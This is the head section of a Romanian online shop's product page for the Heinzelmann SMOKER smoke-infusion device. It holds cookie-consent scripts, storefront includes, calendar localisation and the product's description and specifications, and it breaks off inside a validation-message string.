

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hobbychef.ro/aparat-de-afumare
body_size: 24769
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>▷ Aparat de afumare incepand cu 498,02 Lei</title>
<meta name="description" content="Aparat de afumare pe hobbychef.ro ✅ Descopera produsele din categoria Procesare ➤ preturi incepand de la 498,02 Lei!" />
<meta name="keywords" content="accesorii bucatarie" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" href="/skin/frontend/ma_mutoshop/ma_mutoshop1/css/personalizat.css" />


<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    (function () {
        try {
            let gtag = function () { dataLayer.push(arguments); }

            let cookies = document.cookie.split(';');
            let myobj = {};

            cookies.forEach((s) => {
                let nameSplit = s.split('=');
                myobj[nameSplit[0].trim()] = nameSplit[1];
            });

            if (typeof (myobj['userConsent']) != "undefined" && myobj['userConsent'] !== null) {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied', // default to denied
                    'security_storage': 'denied', // default to denied
                    'personalization_storage': 'denied' // default to denied
                };

                let userConsentOptions = JSON.parse(myobj['userConsent']);

                if (userConsentOptions.ad_storage === 'granted') {
                    default_consent['ad_storage'] = 'granted';
                }

                if (userConsentOptions.ad_user_data === 'granted') {
                    default_consent['ad_user_data'] = 'granted';
                }

                if (userConsentOptions.ad_personalization === 'granted') {
                    default_consent['ad_personalization'] = 'granted';
                }

                if (userConsentOptions.analytics_storage === 'granted') {
                    default_consent['analytics_storage'] = 'granted';
                }

                if (userConsentOptions.functionality_storage === 'granted') {
                    default_consent['functionality_storage'] = 'granted';
                }

                if (userConsentOptions.security_storage === 'granted') {
                    default_consent['security_storage'] = 'granted';
                }

                if (userConsentOptions.personalization_storage === 'granted') {
                    default_consent['personalization_storage'] = 'granted';
                }

                gtag('consent', 'default', default_consent);
            } else {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied',
                    'security_storage': 'denied',
                    'personalization_storage': 'denied'
                };

                gtag('consent', 'default', default_consent);
            }
        } catch (e) { }
    })();

    function acceptConsent() {
        var consentOptions = {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted',
            'functionality_storage': 'granted', 
            'security_storage': 'granted', 
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function openModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'block';
        document.getElementById('consentPopup').style.display = 'none';
    }

    function closeModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'block';
    }

    function saveModifiedOptions() {
        var consentOptions = {
            'ad_storage': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_user_data': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_personalization': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'analytics_storage': document.getElementById('analytics_storage').checked ? 'granted' : 'denied',
            'functionality_storage': 'granted',
            'security_storage': 'granted',
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/"
    }
    
    function updateConsent(consentOptions) {
        gtag('consent', 'update', consentOptions);
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) return match[2];
    }

    window.onload = function () {
        //   setDefaultConsent();

        var consentGiven = getCookie("userConsent");
        if (!consentGiven) {
            document.getElementById('consentPopup_wrapper').style.display = 'block';
            document.getElementById('consentPopup').style.display = 'block';
        }
    };
    function getConsentStatus(option) {
        var userConsent = getCookie("userConsent");
        if (userConsent) {
            var consentOptions = JSON.parse(userConsent);
            return consentOptions[option] === 'granted' ? 'checked' : '';
        }
        return '';
    }
    
    
</script>




<!-- load google font -->


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://hobbychef.ro/js/blank.html';
    var BLANK_IMG = 'https://hobbychef.ro/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/hobbychef.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambrands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amcart/amcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amlabel/amlabel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/categorytabsliders.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/testimonial_slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/leftvmegamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambannerslite/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amrules/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.thumbslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/print.css" media="print" />
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/js.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/form.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/menu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/translate.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajax_cart_super.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.bxslider.min.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/owl.carousel.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.nivo.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/jquery-ui.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/bootstrap/bootstrap.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.mobilemenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/backtotop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.lettering.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/product.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_observer.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_height.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/eadesign/romcity/field.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajaxlogin/ma.ajaxlogin.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/custommenu/custommenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.zoom.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.lightbox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/config.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/amAjax.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/msrp.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/plugins/jquery.confirm.js"></script>
<link href="https://hobbychef.ro/retete-culinare/rss/index/store_id/1/" title="Retete" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles-ie.css" media="all" />
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/html5shiv.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.hobbychef.ro';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","ZA","AL","DZ","AD","AO","AI","AQ","AG","AN","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","TD","CY","CO","KM","CG","KP","KR","CR","CI","HR","CU","DK","DJ","DM","EC","EG","SV","CH","AE","ER","EE","ET","FJ","PH","FI","FR","GA","GM","GE","GS","DE","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GW","GQ","GY","GF","HT","HN","IN","ID","BV","CX","HM","IM","AX","KY","CC","CK","FK","FO","MP","MH","UM","NF","PN","SB","TC","VG","VI","JO","IQ","IR","IE","IS","IL","IT","JM","JP","JE","KZ","KG","KE","KI","KW","LA","LS","LV","LB","LR","LY","LI","LT","LU","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MR","MU","YT","MX","FM","MC","MN","MS","MZ","ME","MM","NA","NR","NP","NI","NE","NG","NU","NO","NC","NZ","OM","PK","PW","PA","PG","PY","PE","PF","PL","PT","PR","QA","HK","MO","GB","CZ","CF","CD","DO","MD","RE","RO","RU","RW","EH","KN","PM","VC","WS","AS","SM","ST","SN","RS","SC","SH","LC","BL","MF","SL","SG","SY","SK","SI","SO","ES","LK","US","VA","SD","SE","SR","SJ","SZ","TJ","TW","TZ","TF","PS","IO","TH","TL","TG","TK","TO","TT","TN","TR","TM","TV","NL","UA","UG","HU","UY","UZ","VU","VE","VN","WF","YE","ZM","ZW"];
//]]>
</script>

<link rel="canonical" href="https://hobbychef.ro/aparat-de-afumare" />

<style>
    #consentPopup_wrapper {
        background-color: rgba(17, 17, 17, 0.5) !important;
        position: fixed;
        padding: 0;
        width: 100%;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        z-index: 2147483609;
    }
    #consentPopup {
        margin: 0 auto;
        line-height: 18px;
        letter-spacing: normal;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        opacity: 1;
        align-items: center;
        max-height: 80%;
        overflow-y: auto;
        outline: none;
        max-width: 800px;
    }

    #modifyOptionsPopup input[type="checkbox"] {
        position: relative;
        appearance: none;
        width: 40px;
        height: 20px;
        background: #ccc;
        border-radius: 50px;
        box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"] {
        background: #009ce9;
    }

    #modifyOptionsPopup input[type="checkbox"]::after {
        position: absolute;
        content: "";
        width: 20px;
        height: 20px;
        top: 0;
        left: 0;
        background: #fff;
        border-radius: 50%;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
        transform: scale(1.1);
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"]::after {
        left: 50%;
    }

    #modifyOptionsPopup input:checked:disabled {
        background: #009ce9;
    }

    .consentchecks label {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        font-weight: bold;
    }
    
    .action.primary.button {
    background-color: white; /* White background */
    color: black; /* Black text color */
    font-size: 12px; /* Smaller font size as specified */
    padding: 10px 20px; /* Padding for a larger click area */
    text-transform: uppercase; /* Optional: uppercase text */
    margin: 0 5px;
    line-height:10px !important;
    transition: background-color 0.3s, color 0.3s; /* Smooth transition for hover effects */
    }
    
    /* Hover effect for buttons */
    .action.primary.button:hover {
        background-color: white !important; /* White background on hover */
        color: rgb(210, 32, 38) !important; /* Red text color on hover */
        border-color: rgb(210, 32, 38); /* Red border color on hover */
    }
    
    /* Style for the links */
    #consentPopup a {
        color: white; /* White text color */
        text-decoration: underline; /* Underline to indicate they are clickable */
    }
    
    /* Hover effect for links */
    #consentPopup a:hover {
        color: white; /* Red text color on hover */
        text-decoration: none; /* Removing underline on hover */
    }
    
    
     /* Responsive adjustments */
    @media (max-width: 768px) {
        /* Adjust padding and font sizes for smaller screens */
       #consentPopup {
            z-index: 2147483647 !important; /* A high z-index value */
            padding: 10px; /* Less padding to save space */
            font-size: 12px; /* Smaller font size for space efficiency */
            line-height: 1.5; /* Increase line height for readability */
            text-align: center;
        }

        #consentPopup p {
            margin-bottom: 10px; /* Add space below the text */
            overflow-wrap: break-word; /* Prevents overflow */
            max-height: none; /* Remove any max height restrictions */
            margin-bottom: 10px; /* Space before the buttons */
            word-wrap: break-word;
        }

        #consentPopup a {
            font-size: 12px; /* Match font size with the paragraph */
            text-decoration: underline; /* Keeps underline for clarity */
        }

        #consentPopup .action.primary.button,
        #consentPopup .button.outlined {
            font-size: 10px; /* Even smaller font size for buttons */
            padding: 8px 15px; /* Smaller padding for buttons */
            min-width: auto; /* Removes any min-width */
            box-sizing: border-box; /* Ensures padding is included in width */
        }
        
         #modifyOptionsPopup {
             box-sizing: border-box;
             width: 100%;
             z-index: 2147483647 !important;
             border: 1px solid black;
         }
         
         .consentchecks .button {
            width: auto; /* Allow the button to expand to fit the content */
            
        }

    }
    
    
    
</style>

<div id="consentPopup_wrapper" style="display: none;">
    <div id="consentPopup" class="elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; bottom:0; width: 100%; padding: 20px; text-align: center; z-index: 1000; background-color:#313131; color: rgb(255, 255, 255); height: fit-content;">
        <div style="max-width: 1240px; margin: 0 auto;">
            <p style="text-align: left">Acest site folosește cookie-uri pentru a permite plasarea de comenzi online, precum
                și pentru analiza traficului și a preferințelor vizitatorilor. Vă rugăm să alocați timpul necesar pentru a
                citi și a înțelege <a href="/politica-gdpr" class="color-primary" target="_blank">Politica de
                    Cookie</a> si <a href="/termeni-si-conditii" class="color-primary" target="_blank">Clauze și
                    Condiții</a>. Utilizarea în continuare a site-ului implică acceptarea acestor politici, clauze și
                condiții.</p>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="openModifyOptionsPopup();" style="font-size:12px;">Modifica preferinte</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();" style="font-size:12px;">Accept toate</button>
        </div>
    </div>
    
    <div id="modifyOptionsPopup" class="consentchecks elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: white; padding: 20px; z-index: 1000;">
        <h3>Administreaza preferintele:</h3>
        <label><input type="checkbox" id="functionality_storage" checked disabled>Cookie-uri functionale</label><br>
        <label><input type="checkbox" id="analytics_storage" ${getConsentStatus('analytics_storage')}>Cookie-uri de
            analiza</label><br>
        <label><input type="checkbox" id="ad_storage" ${getConsentStatus('ad_storage')}>Cookie-uri pentru
            publicitate</label><br>
        <div style="text-align:center;">
            <button class="button outlined radius-xs-pill bg-white" onclick="saveModifiedOptions();" style="font-size:13px; line-height: 35px;">Salveaza
                preferintele</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();">Accept
                toate</button>
            <!--<button onclick="closeModifyOptionsPopup();">Inchide</button>-->
        </div>
    </div>
</div>



<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"]; // full day names
Calendar._SDN = ["Dum","Lun","Mar","Mie","Joi","Vin","S\u00e2m"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"]; // full month names
Calendar._SMN = ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."]; // short month names
Calendar._am = "a.m."; // am/pm
Calendar._pm = "p.m.";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'Despre calendar';

Calendar._TT["ABOUT"] =
'Selector DHTML Data/Timp \n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'Pentru ultima versiune, vizitati: http://www.dynarch.com/projects/calendar/\n' +
'Distribuit de GNU LGPL. Vezi http://gnu.org/licenses/lgpl.html pentru detalii.' +
'\n\n' +
'Selectare Data:\n' +
'- Folositi butoanele \xab, \xbb pentru a selecta anul\n' +
'- Folositi butoanele \u2039 pentru a selecta luna\n' +
'- Tineti apasat butonul mouse-ului pe oricare din butoanele de mai sus pentru o selectie mai rapida.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Selectare timp:\n' +
'- Clic pe oricare din partile datei pentru a modifica\n' +
'- sau shift click pentru a decrementa\n' +
'- sau click si drag pentru o selectie mai rapida.';

Calendar._TT["PREV_YEAR"] = 'Anul anterior (tineti apasat pentru meniu)';
Calendar._TT["PREV_MONTH"] = 'Luna anterioara (tineti apasat pentru meniu)';
Calendar._TT["GO_TODAY"] = 'Mergeti azi';
Calendar._TT["NEXT_MONTH"] = 'Urmatoarea luna (tineti apasat pentru meniu)';
Calendar._TT["NEXT_YEAR"] = 'Urmatorul an (tineti apasat pentru meniu)';
Calendar._TT["SEL_DATE"] = 'Selecteaza data';
Calendar._TT["DRAG_TO_MOVE"] = 'Trage pentru a muta';
Calendar._TT["PART_TODAY"] = ' (' + "azi" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Afiseaza intai %s';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Inchide';
Calendar._TT["TODAY"] = "azi";
Calendar._TT["TIME_PART"] = '(Shift-)Click sau trage pentru a schimba valoarea';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%e %b %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e %B %Y";

Calendar._TT["WK"] = "s\u0103pt\u0103m\u00e2n\u0103";
Calendar._TT["TIME"] = 'Timp:';
//]]>
</script>

<!-- OG META Product Data -->
<meta property="og:title" content="▷ Aparat de afumare incepand cu 498,02 Lei" />
<meta property="og:site_name" content="" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://hobbychef.ro/aparat-de-afumare" />
<meta property="og:image" content="https://hobbychef.ro/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/h/m/hmsg01-00010.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="265" />
<meta property="og:image:height" content="265" />
<meta property="og:description" content="
Heinzelmann SMOKER"

Este conceput pentru a infuza aroma de fum in ingredientele din bolul Heinzelmann CHEF-X.
Acesta permite adaugarea directa a aromei afumate in lichide sau alimente in timpul procesului de preparare.
Cheful va avea astfel posibilitatea sa creeze noi variante de retete.
Heinzelmann SMOKER poate fi folosit, de asemenea, INDEPENDENT, pentru a infuza o aroma afumata in mancarurile din diferite tipuri de forme.




 





Baza solida.

Capac cu design ergonomic, usor de manuit.

Componente de tehnologie germana.

Capac transparent, cu lumina detasabila.

Lama acoperita cu titan &amp; bol din otel inoxidabil de inalta calitate.

Carcasa robusta, cu motor puternic.






 





Corp din aluminiu cu design compact si greutate redusa, usor de utilizat, avand puterea unei afumatoare.




Evacuarea se face printr-un furtun de silicon, care este usor de conectat, curatat si depozitat.




Baza mare care ofera stabilitate.




Spatiu destinat incarcarii aromei de fum este detasabil, fiind usor de folosit si de curatat.




Operare usoara cu ajutorul butonului One-Touch.




Functioneaza pe baterii, ceea ce permite o utilizare flexibila si usoara.








Specificatii:
Dimensiuni: 68x68x158h mm
Greutate fara furtun si capac: 256g
Greutate totala: 317g
Lungime furtun: 400mm






Infiintata in 2008, NID Concepts Ltd este o companie ce se concentreaza pe proiectarea si producerea a aparatelor de bucatarie, de ultima generatie, care incorporeaza tehnologie germana. Heinzelmann este marca consacrata a companiei, axata pe aparate de bucatarie profesionale, destinate bucatarilor exigenti, din intregul sector gastronomic. Echipa germana de design, formata din ingineri industriali, mecanici, electricieni si chefi, abordeaza practice productia, venind cu solutii pentru problemele din bucatarie.




" />
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Nu sunt permise etichetele HTML","Please select an option.":"Va rugam, selectati o optiune","This is a required field.":"Acest camp este obligatoriu.","Please enter a valid number in this field.":"Va rugam sa introduceti o valoare valida in acest camp.","The value is not within the specified range.":"Valoarea nu se afla in intervalul specificat.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Va rugam, folositi numai cifre in acest camp. Va rugam sa evitati spatiile si alte caractere cum ar fi punctele si virgulele.","Please use letters only (a-z or A-Z) in this field.":"Va rugam, folositi numai litere (a-z sau A-Z) in acest camp.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, folositi numai litere (a-z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trbuie sa fie o litera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Va rugam, folositi numai litere (a-z sau A-Z) sau cifre (0-9) in acest camp. Nu sunt permise spatiile si alte caractere.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Va rugam, folositi numai litere (a-z sau A-Z), cifre (0-9) sau spatii si # in acest camp","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de telefon valid 10 caractere.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de fax valid. De exemplu (123) 456-7890 sau 123-456-7890.","Please enter a valid date.":"Introduceti o data valida.","The From Date value should be less than or equal to the To Date value.":"Valoarea Datei De La trebuie sa fie mai mica sau egala decat valoarea Datei La.","Please enter a valid email address. For example johndoe@domain.com.":"Va rugam sa introduceti un e-mail valid. De exemplu popescuion@domeniu.com.","Please use only visible characters and spaces.":"Va rugam, folositi numai caractere vizibile si spatii.","Please enter more characters or clean leading or trailing spaces.":"V\u0103 rug\u0103m s\u0103 introduce\u021bi mai multe caractere sau s\u0103 cur\u0103\u021ba\u021bi spa\u021biile de \u00eenceput sau de final.","Please make sure your passwords match.":"Va rugam sa va asigurati ca parolele coincid.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Va rugam sa introduceti un URL valid. Protocolul este necesar (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Va rugam sa introduceti un URL valid. De exemplu http:\/\/www.example.com sau www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Va rugam sa introduceti un cod URL valid. De exemplu \"pagina-exemplu\", \"pagina-exemplu.html\" sau \"altnivel\/pagina-exemplu\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Va rugam sa introduceti un identificator XML valid. De exemplu something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Va rugam sa introduceti un SSN valid. De exemplu 123-45-6789","Please enter a valid zip code. For example 90602 or 90602-1234.":"Va rugam sa introduceti un cod postal valid. De exemplu 90602 sau 90602-1234.","Please enter a valid zip code.":"Va rugam sa introduceti un cod postal valid.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Va rugam, folositi acest format de data: ZZ\/LL\/AAAA. De exemplu 17\/03\/2006 pentru 17 Martie, 2006.","Please enter a valid $ amount. For example $100.00.":"Introduceti o valoare $ valida. De exemplu $100.00.","Please select one of the above options.":"Va rugam, selectati una din optiunile de mai jos","Please select one of the options.":"Va rugam, selectati una din optiuni.","Please select State\/Province.":"Alege judetul","Please enter a number greater than 0 in this field.":"Va rugam sa introduceti o cifra mai mare decat 0 in acest camp.","Please enter a number 0 or greater in this field.":"Va rugam sa introduceti cifra 0 sau mai mare in acest camp.","Please enter a valid credit card number.":"Va rugam sa introduceti un numar de card valid.","Credit card number does not match credit card type.":"Numarul cardului de credit nu corespunde cu tipul cardului.","Card type does not match credit card number.":"Tipul cardului nu corespunde cu numarul cardului de credit.","Incorrect credit card expiration date.":"Data de expirare a cardului este incorecta.","Please enter a valid credit card verification number.":"Va rugam sa introduceti un numar de verificare card valid.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, 